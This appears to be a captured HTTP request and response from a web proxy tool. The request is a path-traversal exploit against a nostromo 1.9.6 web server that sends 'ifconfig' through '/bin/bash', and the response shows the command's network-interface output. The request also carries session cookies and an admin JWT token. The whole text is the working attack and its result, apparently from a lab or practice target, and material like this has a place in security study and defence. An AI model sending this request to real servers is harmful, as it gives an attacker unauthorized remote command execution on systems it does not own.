 美化 Raw Hex \n
1 POST /.%0d./.%0d./.%0d./.%0d./bin/bash HTTP/1.1
2 Host: 8.140.236.137:10556
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Edg/137.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: 025b96fcbb58b70338749c560744561a_ssl=
a9452bdc-3b58-4924-ba28-1528a352299e.NXhfmaGGvDboKYuP4EFtvBylgiY;
vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6Im
FkbWluIiwiZXhwIjoxNzUwMjI2MDc2LCJlbWFpbCI6IiJ9.UkUwoQzb_UEQ7BJSrPa3jw69
Lb05bL6oaUlGmula1Zs
10 If-Modified-Since: Fri, 17 Apr 2020 09:45:11 GMT
11 Connection: keep-alive
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 8
14
15 ifconfig
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Jun 2025 08:18:15 GMT
3 Server: nostromo 1.9.6
4 Connection: Keep-Alive
5 Keep-Alive: timeout=15, max=15
6 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
7 inet 172.17.0.4 netmask 255.255.0.0 broadcast 172.17.255.25
8 ether 66:2d:40:b0:32:49 txqueuelen 0 (Ethernet)
9 RX packets 94 bytes 19795 (19.7 KB)
10 RX errors 0 dropped 0 overruns 0 frame 0
11 TX packets 73 bytes 15989 (15.9 KB)
12 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
13 Content-Length: 384
14
15 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
16 inet 127.0.0.1 netmask 255.0.0.0
17 inet6 ::1 prefixlen 128 scopeid 0x10<host>
18 loop txqueuelen 1000 (Local Loopback)
19 RX packets 0 bytes 0 (0.0 B)
20 RX errors 0 dropped 0 overruns 0 frame 0
21 TX packets 0 bytes 0 (0.0 B)
22 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
23
24